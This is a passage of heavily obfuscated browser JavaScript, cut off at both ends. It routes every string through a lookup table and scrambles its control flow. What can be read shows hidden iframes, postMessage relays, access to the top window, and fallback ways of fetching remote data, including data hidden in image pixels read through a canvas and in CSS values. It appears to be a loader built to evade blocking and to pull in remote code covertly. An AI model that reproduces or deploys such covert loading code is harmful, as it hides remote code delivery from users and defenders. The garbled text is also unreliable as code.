$.Gr+s+$.Ja+n+$.bm;break;case $.BD:var n=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;}}},t.et=_,t.ut=b,t.En=function(n){for($._J=$.BD;$._J<$.CB;$._J+=$.y){switch($._J){case $.y:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.EG]=o,t.D=function(){return s;},t.it=function(n){i[$.ah](n),s&&n(s);},t.ot=function(u,i){for($._DD=$.BD;$._DD<$.DC;$._DD+=$.y){switch($._DD){case $.Cf:return window[$.B]($.Gm,function n(t){for($._Cx=$.BD;$._Cx<$.CB;$._Cx+=$.y){switch($._Cx){case $.y:if(r===f)if(null===t[$.am][r]){for($._Cd=$.BD;$._Cd<$.CB;$._Cd+=$.y){switch($._Cd){case $.y:e[r]=i?$.$($.ef,$.ee,$.De,u,$.er,d[$.Ci][$.aD][$.br][$.bx]):u,a[$.x][$.JI](e,$.Jv),c=w,o[$.l](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Cj][$.bI](a),window[$.C]($.Gm,n),c=h;break;case $.BD:var r=Object[$.dG](t[$.am])[$.ar]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.q](a),c=l,t.ct=function(){return c===h;},t.ft=function(n){return $.Fe!=typeof n?null:c===h?n():o[$.ah](n);},t;break;case $.y:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CB:function t(){for($._BD=$.BD;$._BD<$.CB;$._BD+=$.y){switch($._BD){case $.y:return null;break;case $.BD:if(c===h){for($._BA=$.BD;$._BA<$.CB;$._BA+=$.y){switch($._BA){case $.y:d[$.Ci][$.aD][$.br][$.bx]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Ci])(n,$.dw);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.Fq:function _(n){return n[$.Gv]($.Ja)[$.CA]($.Cf)[$.Bt]($.Ja)[$.Gv]($.Bu)[$.bj](function(n,t,r){for($._Bj=$.BD;$._Bj<$.CB;$._Bj+=$.y){switch($._Bj){case $.y:return n+t[$.bC]($.BD)*e;break;case $.BD:var e=f[$.eI](r+$.y,$.Fm);break;}}},$.dh)[$.Bv]($.By);}break;case $.DC:var s=void $.BD,v=$.BD,l=$.y,w=$.CB,h=$.Cf,m=$.DC,i=[];break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._En=$.BD;$._En<$.Fs;$._En+=$.y){switch($._En){case $.Fl:function S(n,t,r,e){for($._Cs=$.BD;$._Cs<$.Cf;$._Cs+=$.y){switch($._Cs){case $.CB:return($.BD,f.bt)(o,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,o),n;});break;case $.y:var u=$.Io,i=($.BD,w[$.Dp])(),o=$.Gr+($.BD,a.D)()+$.Ja+i+$.cq;break;case $.BD:($.BD,l[$.Dl])($.aJ);break;}}}break;case $.DC:p.c=k,p.p=A;break;case $.Fm:function k(n,t){for($._Cq=$.BD;$._Cq<$.Cf;$._Cq+=$.y){switch($._Cq){case $.CB:return($.BD,f.ht)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var r=$.Im,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.ct+c(n);break;case $.BD:($.BD,l[$.Dl])($.aH);break;}}}break;case $.Cf:var m=new j($.Fy,$.CC),y=new j($.Fz),_=new j($.GA),b=[$.Fd,s.e[$.Bv]($.By)][$.Bt]($.Bu),p=$.$();break;case $.Fr:function A(n,t){for($._Cr=$.BD;$._Cr<$.Cf;$._Cr+=$.y){switch($._Cr){case $.CB:return($.BD,f._t)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var r=$.In,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.cu+c(n);break;case $.BD:($.BD,l[$.Dl])($.aI);break;}}}break;case $.Ft:var g=[p.x=S,p.f=q];break;case $.CB:var u,f=e($.Fv),o=e($.Fu),a=e($.y),d=e($.Fo),s=e($.BD),v=e($.Fw),l=e($.DC),w=e($.Fm),i=e($.Fx),h=(u=i)&&u[$.Cc]?u:$.$($.Ci,u);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.at=function(n){for($._v=$.BD;$._v<$.CB;$._v+=$.y){switch($._v){case $.y:return $.Gr+($.BD,a.D)()+$.Ja+t+$.de+r;break;case $.BD:var t=($.BD,w[$.Dp])(),r=c(O(n));break;}}},r.dt=k,r.st=A,r.vt=S,r.lt=q,r.wt=function(n,r,e,u){for($._El=$.BD;$._El<$.DC;$._El+=$.y){switch($._El){case $.Cf:return($.BD,l[$.Dl])(e+$.DA+n),function n(r,e,u,i,o){for($._Eg=$.BD;$._Eg<$.CB;$._Eg+=$.y){switch($._Eg){case $.y:return i&&i!==d.$n?c?c(e,u,i,o)[$.bn](function(n){return n;})[$.eH](function(){return n(r,e,u,i,o);}):S(e,u,i,o):c?p[c](e,u||$.fG)[$.bn](function(n){return t[b]=c,n;})[$.eH](function(){return n(r,e,u,i,o);}):new h[$.Ci](function(n,t){return t();});break;case $.BD:var c=r[$.cj]();break;}}}(i,n,r,e,u)[$.bn](function(n){return n&&n[$.Da]?n:$.$($.bJ,$.ad,$.Da,n);});break;case $.y:var i=(e=e?e[$.cJ]():$.Bu)&&e!==d.$n?[][$.an](g):(o=[t[b]][$.an](Object[$.dG](p)),o[$.af](function(n,t){return n&&o[$.Ju](n)===t;}));break;case $.CB:var o;break;case $.BD:n=O(n);break;}}};break;case $.Fo:function q(n,t,r,e){for($._Ct=$.BD;$._Ct<$.Cf;$._Ct+=$.y){switch($._Ct){case $.CB:return($.BD,f.pt)(i,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,i),n;});break;case $.y:var u=$.Ip,i=($.BD,o.rt)();break;case $.BD:($.BD,l[$.Dl])($.ae),($.BD,o.En)(($.BD,a.D)());break;}}}break;case $.Fq:function O(n){return m[$.Jf](n)?n:y[$.Jf](n)?$.cl+n:_[$.Jf](n)?$.Gr+window[$.br][$.eb]+n:window[$.br][$.bx][$.Gv]($.Ja)[$.CA]($.BD,-$.y)[$.an](n)[$.Bt]($.Ja);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._i=$.BD;$._i<$.Ft;$._i+=$.y){switch($._i){case $.Cf:var o=l||i[$.Ci];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t[$.Ci]=o;break;case $.CB:var e,u=r($.GB),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._Ec=$.BD;$._Ec<$.Fm;$._Ec+=$.y){switch($._Ec){case $.Ft:function u(){var o=r(function(){if(($.BD,d.qn)())v(o);else if(j){for($._DB=$.BD;$._DB<$.CB;$._DB+=$.y){switch($._DB){case $.y:v(o);break;case $.BD:try{for($._Co=$.BD;$._Co<$.DC;$._Co+=$.y){switch($._Co){case $.Cf:g!==i&&(g=i,($.BD,m.tt)([l.e,l.a],g));break;case $.y:j=$.Bu,b[$.Es]=e,y[$.Es]=r,_[$.Es]=($.BD,w.Sn)(u,s.jn),[y,_,b][$.l](function(n){($.BD,w.kn)(n,a.in,p);});break;case $.CB:var i=[($.BD,f.L)(y[$.Ds],_[$.Ds]),($.BD,f.L)(b[$.Ds],_[$.Ds])][$.Bt]($.bp);break;case $.BD:var n=j[$.Gv](w.On)[$.af](function(n){return!w.On[$.Jf](n);}),t=c(n,$.Cf),r=t[$.BD],e=t[$.y],u=t[$.CB];break;}}}catch(n){}break;}}}},$.Jk);}break;case $.CB:var c=function(n,t){for($._EH=$.BD;$._EH<$.Cf;$._EH+=$.y){switch($._EH){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._ED=$.BD;$._ED<$.Cf;$._ED+=$.y){switch($._ED){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:t.xn=u,t.H=function(){return g;},t.nn=function(n){n&&(j=n);};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:u();break;case $.DC:var f=e($.CB),a=e($.Cf),d=e($.Fr),s=e($.Ft),l=e($.BD),w=e($.Fq),m=e($.Fs),y=$.$(),_=$.$(),b=$.$(),p=$.y,g=$.Bu,j=$.Bu;break;case $.BD:$.Cr;break;}}},function(t,r,e){for($._DC=$.BD;$._DC<$.Ft;$._DC+=$.y){switch($._DC){case $.Cf:function o(){for($._Bu=$.BD;$._Bu<$.CB;$._Bu+=$.y){switch($._Bu){case $.y:try{u[$.A]=t[$.A];}catch(n){for($._Bi=$.BD;$._Bi<$.CB;$._Bi+=$.y){switch($._Bi){case $.y:u[$.A]=r&&r[$.di][$.A];break;case $.BD:var r=[][$.cv][$.Bz](t[$.J]($.Bs),function(n){return $.n===n[$.i];});break;}}}break;case $.BD:var t=u[$.Jb];break;}}}break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:$.Cs!=typeof window&&(u[$.aD]=window,void $.BD!==window[$.bB]&&(u[$.by]=window[$.bB])),$.Cs!=typeof document&&(u[$.Jb]=document,u[$.aE]=document[i]),void $.BD!==n&&(u[$.JC]=n),o(),u[$.EH]=function(){for($._Bo=$.BD;$._Bo<$.CB;$._Bo+=$.y){switch($._Bo){case $.y:try{for($._z=$.BD;$._z<$.CB;$._z+=$.y){switch($._z){case $.y:return n[$.Cn][$.q](t),t[$.Cj]!==n[$.Cn]?!$.y:(t[$.Cj][$.bI](t),u[$.aD]=window[$.aB],u[$.Jb]=u[$.aD][$.z],o(),!$.BD);break;case $.BD:var n=window[$.aB][$.z],t=n[$.A]($.be);break;}}}catch(n){return!$.y;}break;case $.BD:if(!window[$.aB])return null;break;}}},u[$.EI]=function(){try{return u[$.Jb][$.a][$.Cj]!==u[$.Jb][$.Cn]&&(u[$.dj]=u[$.Jb][$.a][$.Cj],u[$.dj][$.m][$.r]&&$.Hi!==u[$.dj][$.m][$.r]||(u[$.dj][$.m][$.r]=$.eu),!$.BD);}catch(n){return!$.y;}},r[$.Ci]=u;break;case $.CB:var u=$.$(),i=$.Gq[$.Gv]($.Bu)[$.Jy]()[$.Bt]($.Bu);break;case $.BD:$.Cr;break;}}},function(Tl,Ul){for($._Be=$.BD;$._Be<$.DC;$._Be+=$.y){switch($._Be){case $.Cf:Tl[$.Bw]=Vl;break;case $.y:Vl=function(){return this;}();break;case $.CB:try{Vl=Vl||Function($.Jx)()||eval($.bk);}catch(n){$.dJ==typeof window&&(Vl=window);}break;case $.BD:var Vl;break;}}},function(n,t,r){for($._CE=$.BD;$._CE<$.CB;$._CE+=$.y){switch($._CE){case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n){try{return n[$.Gv]($.Ja)[$.CB][$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]();}catch(n){return $.Bu;}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Db=$.BD;$._Db<$.Fq;$._Db+=$.y){switch($._Db){case $.Ft:($.BD,u.Pn)(),window[o.C]=y,window[o.R]=y,q(y,i.mn),($.BD,s.An)(c.U,c.fn),($.BD,s.An)(c.cn,c.an),($.BD,f[$.Ci])();break;case $.CB:function m(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Cf:function y(n){return($.BD,u.Bn)()?null:(($.BD,a[$.Dl])($.cn),($.BD,u.Cn)(),_(n));}break;case $.y:var e=r($.y),u=r($.Fr),i=r($.Ft),o=r($.BD),c=r($.Cf),f=m(r($.Is)),a=r($.DC),d=r($.GC),s=r($.Fq),v=r($.Fm),l=m(r($.It)),w=r($.Fl),h=r($.Fs);break;case $.DC:function _(r){return($.BD,v.X)()?(($.BD,e.Y)(),window[i.yn]=d.wt,($.BD,e.K)()[$.bn](function(n){for($._Cv=$.BD;$._Cv<$.CB;$._Cv+=$.y){switch($._Cv){case $.y:($.BD,l[$.Ci])(o.O,r)[$.bn](function(){($.BD,h.tt)([o.e,o.a],($.BD,e.D)());});break;case $.BD:if(n&&o.O===w.zn){for($._Cm=$.BD;$._Cm<$.CB;$._Cm+=$.y){switch($._Cm){case $.y:return t[$.i]=$.dH+n+$.ex+o.e,void(document[$.c]||document[$.k])[$.q](t);break;case $.BD:var t=document[$.A]($.be);break;}}}break;}}})):q(_,$.Jk);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Di=$.BD;$._Di<$.DC;$._Di+=$.y){switch($._Di){case $.Cf:function d(n,t){try{for($._BE=$.BD;$._BE<$.CB;$._BE+=$.y){switch($._BE){case $.y:return n[$.Ju](r)+o;break;case $.BD:var r=n[$.af](function(n){return-$.y<n[$.Ju](t);})[$.cj]();break;}}}catch(n){return $.BD;}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.dn=function(n){for($._h=$.BD;$._h<$.CB;$._h+=$.y){switch($._h){case $.y:return $.y;break;case $.BD:{for($._f=$.BD;$._f<$.CB;$._f+=$.y){switch($._f){case $.y:if(i[$.Jf](n))return $.CB;break;case $.BD:if(u[$.Jf](n))return $.Cf;break;}}}break;}}},t.sn=function(n){return d(c,n);},t.vn=function(n){return d(f,n[$.bg]());},t.wn=function(n){return d(a,n);},t.ln=function(n){return n[$.Gv]($.Ja)[$.CA]($.y)[$.af](function(n){return n;})[$.cj]()[$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]()[$.Gv]($.Bu)[$.bj](function(n,t){return n+($.BD,e[$.Dj])(t);},$.BD)%$.Fq+$.y;};break;case $.CB:var e=r($.CB),u=new j($.GD,$.CC),i=new j($.GE,$.CC),o=$.CB,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],f=[[$.Ek],[-$.Ff],[-$.Fg],[-$.Fh,-$.Fi],[$.El,$.Ec,-$.Ek,-$.Fj]],a=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._l=$.BD;$._l<$.Fq;$._l+=$.y){switch($._l){case $.Ft:f[$.Es]=($.BD,i.Sn)(o.I,d),a[$.Es]=o.N,window[$.B]($.Gm,($.BD,i.kn)(f,e.cn,u.jn)),window[$.B]($.Gm,($.BD,i.kn)(a,e.cn,$.y));break;case $.CB:var e=r($.Cf),u=r($.Ft),i=r($.Fq),o=r($.BD),c=t.G=$.$(),f=t[$.Go]=$.$(),a=t[$.Er]=$.$();break;case $.Cf:c[$.Es]=o.B,window[$.B]($.Gm,($.BD,i.kn)(c,e.cn,$.y));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Er]=t[$.Go]=t.G=void $.BD;break;case $.DC:var d=c[$.Gp]*u.jn;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._BB=$.BD;$._BB<$.Cf;$._BB+=$.y){switch($._BB){case $.CB:var e,u=r($.GF),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n,t,r){for($._u=$.BD;$._u<$.DC;$._u+=$.y){switch($._u){case $.Cf:return e[$.Cj][$.bI](e),u;break;case $.y:e[$.m][$.s]=$.BB,e[$.m][$.t]=$.BB,e[$.m][$.v]=$.BD,e[$.i]=$.n,(i[$.Ci][$.Jb][$.c]||i[$.Ci][$.aE])[$.q](e);break;case $.CB:var u=e[$.x][$.Ih][$.Bz](i[$.Ci][$.aD],n,t,r);break;case $.BD:var e=i[$.Ci][$.Jb][$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.Ft;$._Dw+=$.y){switch($._Dw){case $.Cf:function i(n){for($._Du=$.BD;$._Du<$.CB;$._Du+=$.y){switch($._Du){case $.y:i!==l&&i!==w||(t===h?(d[$.cA]=m,d[$.da]=v.O,d[$.cE]=v.e,d[$.db]=v.a):t!==y||!o||f&&!a||(d[$.cA]=_,d[$.cC]=o,($.BD,s.wt)(r,c,u,e)[$.bn](function(n){for($._DG=$.BD;$._DG<$.CB;$._DG+=$.y){switch($._DG){case $.y:t[$.cA]=p,t[$.bz]=r,t[$.cC]=o,t[$.am]=n,g(i,t);break;case $.BD:var t=$.$();break;}}})[$.eH](function(n){for($._Do=$.BD;$._Do<$.CB;$._Do+=$.y){switch($._Do){case $.y:t[$.cA]=b,t[$.bz]=r,t[$.cC]=o,t[$.cG]=n&&n[$.Gm],g(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.cA]&&g(i,d));break;case $.BD:var r=n&&n[$.am]&&n[$.am][$.bz],t=n&&n[$.am]&&n[$.am][$.cA],e=n&&n[$.am]&&n[$.am][$.c],u=n&&n[$.am]&&n[$.am][$.cB],i=n&&n[$.am]&&n[$.am][$.JJ],o=n&&n[$.am]&&n[$.am][$.cC],c=n&&n[$.am]&&n[$.am][$.cD],f=n&&n[$.am]&&n[$.am][$.cE],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(){for($._x=$.BD;$._x<$.CB;$._x+=$.y){switch($._x){case $.y:window[$.B]($.Gm,i);break;case $.BD:try{(e=new x(l))[$.B]($.Gm,i),(u=new x(w))[$.B]($.Gm,i);}catch(n){}break;}}};break;case $.DC:function g(n,t){for($._o=$.BD;$._o<$.CB;$._o+=$.y){switch($._o){case $.y:window[$.JI](t,$.Jv);break;case $.BD:switch(t[$.JJ]=n){case w:u[$.JI](t);break;case l:default:e[$.JI](t);}break;}}}break;case $.CB:var s=r($.GC),v=r($.BD),l=$.DD,w=$.DE,h=$.DF,m=$.DG,y=$.DH,_=$.DI,b=$.DJ,p=$.Da,e=void $.BD,u=void $.BD;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eh=$.BD;$._Eh<$.Fm;$._Eh+=$.y){switch($._Eh){case $.Ft:function S(n){return y(b(n)[$.Gv]($.Bu)[$.aa](function(n){return $.cw+($.HG+n[$.bC]($.BD)[$.Bv]($.GF))[$.CA](-$.CB);})[$.Bt]($.Bu));}break;case $.CB:var j=$.Fe==typeof Symbol&&$.aA==typeof Symbol[$.Js]?function(n){return typeof n;}:function(n){return n&&$.Fe==typeof Symbol&&n[$.em]===Symbol&&n!==Symbol[$.CF]?$.aA:typeof n;};break;case $.Cf:t.ht=function(n,o){return new v[$.Ci](function(e,u){for($._EC=$.BD;$._EC<$.CB;$._EC+=$.y){switch($._EC){case $.y:i[$.bx]=n,i[$.cg]=O.jt,i[$.cA]=O.Ot,i[$.ch]=O.kt,document[$.Cn][$.co](i,document[$.Cn][$.Ce]),i[$.Il]=function(){for($._Dx=$.BD;$._Dx<$.CB;$._Dx+=$.y){switch($._Dx){case $.y:var t,r;break;case $.BD:try{for($._Dp=$.BD;$._Dp<$.CB;$._Dp+=$.y){switch($._Dp){case $.y:i[$.Cj][$.bI](i),o===A.Zn?e(x(n)):e(S(n));break;case $.BD:var n=(t=i[$.bx],((r=h[$.CF][$.CA][$.Bz](document[$.en])[$.af](function(n){return n[$.bx]===t;})[$.ar]()[$.fB])[$.BD][$.fC][$.es]($.fE)?r[$.BD][$.m][$.fH]:r[$.CB][$.m][$.fH])[$.CA]($.y,-$.y));break;}}}catch(n){u();}break;}}},i[$.Gn]=function(){i[$.Cj][$.bI](i),u();};break;case $.BD:var i=document[$.A](O.gt);break;}}});},t._t=function(t,w){return new v[$.Ci](function(v,n){for($._Ef=$.BD;$._Ef<$.CB;$._Ef+=$.y){switch($._Ef){case $.y:l[$.ch]=$.cm,l[$.i]=t,l[$.Il]=function(){for($._Ea=$.BD;$._Ea<$.Fm;$._Ea+=$.y){switch($._Ea){case $.Ft:var d=c(i[$.Bt]($.Bu)[$.ea]($.BD,u)),s=w===A.Zn?x(d):S(d);break;case $.CB:var t=n[$.dr]($.dv);break;case $.Cf:t[$.df](l,$.BD,$.BD);break;case $.y:n[$.s]=l[$.s],n[$.t]=l[$.t];break;case $.Fq:return v(s);break;case $.DC:for(var r=t[$.ds]($.BD,$.BD,l[$.s],l[$.t]),e=r[$.am],u=e[$.CA]($.BD,$.Fu)[$.af](function(n,t){return(t+$.y)%$.DC;})[$.Jy]()[$.bj](function(n,t,r){return n+t*f[$.eI]($.fA,r);},$.BD),i=[],o=$.Fu;o<e[$.Gp];o++)if((o+$.y)%$.DC){for($._EG=$.BD;$._EG<$.CB;$._EG+=$.y){switch($._EG){case $.y:(w===A.Zn||$.GI<=a)&&i[$.ah](k[$.o](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.du);break;}}},l[$.Gn]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.bt=function(u,i){for($._Dz=$.BD;$._Dz<$.CB;$._Dz+=$.y){switch($._Dz){case $.y:return new v[$.Ci](function(t,r){for($._Dt=$.BD;$._Dt<$.CB;$._Dt+=$.y){switch($._Dt){case $.y:if(e[$.Ih](a,u),e[$.cD]=f,e[$.cc]=!$.BD,e[$.Ii](A.Un,c(o(i))),e[$.Il]=function(){for($._Cu=$.BD;$._Cu<$.CB;$._Cu+=$.y){switch($._Cu){case $.y:n[$.bJ]=e[$.bJ],n[$.Da]=f===A.Jn?g[$.ec](e[$.Da]):e[$.Da],$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?t(n):r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));break;case $.BD:var n=$.$();break;}}},e[$.Gn]=function(){r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));},a===A.Qn){for($._Dq=$.BD;$._Dq<$.CB;$._Dq+=$.y){switch($._Dq){case $.y:e[$.Ii](A.Yn,A.Kn),e[$.Ij](n);break;case $.BD:var n=$.dJ===(void $.BD===d?$.Cs:j(d))?g[$.ec](d):d;break;}}}else e[$.Ij]();break;case $.BD:var e=new window[$.Jj]();break;}}});break;case $.BD:var f=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,a=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,d=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}},t.pt=function(t,m){for($._EB=$.BD;$._EB<$.CB;$._EB+=$.y){switch($._EB){case $.y:return new v[$.Ci](function(f,a){for($._Dy=$.BD;$._Dy<$.Cf;$._Dy+=$.y){switch($._Dy){case $.CB:window[$.B]($.Gm,n),s[$.i]=t,(document[$.c]||document[$.k])[$.q](s),w=q(h,O.At),l=q(h,O.St);break;case $.y:function n(n){for($._Dv=$.BD;$._Dv<$.CB;$._Dv+=$.y){switch($._Dv){case $.y:if(t===d)if(u(w),null===n[$.am][t]){for($._Cw=$.BD;$._Cw<$.CB;$._Cw+=$.y){switch($._Cw){case $.y:r[t]=$.$($.ef,$.ei,$.bz,c(o(m)),$.cB,_,$.c,$.dJ===(void $.BD===p?$.Cs:j(p))?g[$.ec](p):p),_===A.Qn&&(r[t][$.et]=g[$.ec]($.$($.Hs,A.Kn))),s[$.x][$.JI](r,$.Jv);break;case $.BD:var r=$.$();break;}}}else{for($._Ds=$.BD;$._Ds<$.Cf;$._Ds+=$.y){switch($._Ds){case $.CB:e[$.bJ]=i[$.fF],e[$.Da]=y===A.Zn?x(i[$.c]):S(i[$.c]),$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?f(e):a(new Error($.eA+e[$.bJ]+$.eh+m));break;case $.y:var e=$.$(),i=g[$.Jw](b(n[$.am][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.dG](n[$.am])[$.ar]();break;}}}break;case $.BD:var d=($.BD,i.et)(t),s=($.BD,i.ut)(),v=!$.y,l=void $.BD,w=void $.BD,h=function(){try{s[$.Cj][$.bI](s),window[$.C]($.Gm,n),v||a(new Error($.dt));}catch(n){}};break;}}});break;case $.BD:var y=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,_=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,p=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function x(n){for($._t=$.BD;$._t<$.CB;$._t+=$.y){switch($._t){case $.y:return new p(t)[$.aa](function(n,t){return r[$.bC](t);});break;case $.BD:var r=b(n),t=new s(r[$.Gp]);break;}}}break;case $.DC:var e,O=r($.GG),A=r($.Fo),i=r($.Fu),a=r($.Fx),v=(e=a)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._a=$.BD;$._a<$.Fq;$._a+=$.y){switch($._a){case $.Ft:u[$.m][$.Gs]=i,u[$.m][$.Gt]=o;break;case $.CB:t.qt=$.ID,t.St=$.Hn,t.At=$.IE,t.xt=$.IF,t.Pt=[$.Iu,$.Iv,$.Iw,$.Ix,$.Iy,$.Iz],t.Mt=$.IG,t.Et=$.BA;break;case $.Cf:var e=t.Tt=$.JA,u=t.Bt=document[$.A](e),i=t.Nt=$.Jh,o=t.It=$.Ji;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t.Ct=$.IH,t.Rt=[$.JA,$.JB,$.Hg,$.JC,$.Ig],t.zt=[$.JD,$.JE,$.JF],t.Dt=$.II,t.Ht=$.IJ,t.Ft=!$.BD,t.Lt=!$.y,t.gt=$.Ia,t.jt=$.Ib,t.kt=$.Ic,t.Ot=$.Id;break;case $.BD:$.Cr;break;}}},function(n,t,r){(function(i){!function(d,s){for($._Ek=$.BD;$._Ek<$.Ft;$._Ek+=$.y){switch($._Ek){case $.Cf:function o(t){return l(function(n){n(t);});}break;case $.y:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._Ei=$.BD;$._Ei<$.DC;$._Ei+=$.y){switch($._Ei){case $.Cf:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.y:if(i&&v(d,i)|v(s,i))try{c=i[$.bn];}catch(n){u=$.BD,i=n;}break;case $.CB:if(v(d,c))try{c[$.Bz](i,t($.y),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Gp];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.ah]($.$($.Ig,this,$.el,n,$.Ie,t,$.y,e,$.BD,u));});break;}}}).q=[],f[$.Bz](f=$.$($.bn,function(n,t){return a(n,t);},$.eH,function(n){return a($.BD,n);}),function(n){a(v,$.y,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DC:(n[$.Bw]=l)[$.bw]=o,l[$.aw]=function(r){return l(function(n,t){t(r);});},l[$.ax]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Gp]||r(i),n[$.aa](function(n,t){o(n)[$.bn](function(n){i[t]=n,--u||r(i);},e);});});},l[$.ay]=function(n){return l(function(t,r){n[$.aa](function(n){o(n)[$.bn](t,r);});});};break;case $.CB:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.bn],v(d,u)?e==n?r(TypeError()):u[$.Bz](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dc,$.fh);}[$.Bz](t,r($.ag)[$.Jq]));},function(n,o,c){(function(n){for($._Ca=$.BD;$._Ca<$.Cf;$._Ca+=$.y){switch($._Ca){case $.CB:o[$.Bf]=function(){return new i(e[$.Bz](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.Bz](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.aG]();},i[$.CF][$.aF]=i[$.CF][$.bo]=function(){},i[$.CF][$.aG]=function(){this[$.au][$.Bz](t,this[$.at]);},o[$.Jn]=function(n,t){u(n[$.cF]),n[$.bq]=t;},o[$.Jo]=function(n){u(n[$.cF]),n[$.bq]=-$.y;},o[$.Jp]=o[$.as]=function(n){for($._CB=$.BD;$._CB<$.Cf;$._CB+=$.y){switch($._CB){case $.CB:$.BD<=t&&(n[$.cF]=q(function(){n[$.eG]&&n[$.eG]();},t));break;case $.y:var t=n[$.bq];break;case $.BD:u(n[$.cF]);break;}}},c($.Jc),o[$.Jq]=$.Cs!=typeof self&&self[$.Jq]||void $.BD!==n&&n[$.Jq]||this&&this[$.Jq],o[$.Jr]=$.Cs!=typeof self&&self[$.Jr]||void $.BD!==n&&n[$.Jr]||this&&this[$.Jr];break;case $.y:function 